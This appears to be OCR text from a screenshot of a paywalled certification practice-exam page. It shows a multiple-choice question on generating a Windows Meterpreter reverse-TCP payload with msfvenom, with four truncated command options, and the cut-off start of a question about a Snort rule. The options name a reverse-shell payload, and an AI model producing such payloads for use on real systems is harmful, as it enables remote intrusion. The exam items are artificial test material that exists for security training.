
what is the correct way of using MSFvenom to generate 
A.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=1
B.
msfvenom -p windows/meterpreter/reverse_tcp RHOST=1
C.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10
D.
msfvenom -p windows/meterpreter/reverse_tcp RHOST=10
View Answer
Full Access
Question # 45
Study the snort rule given below and interpret the rule. a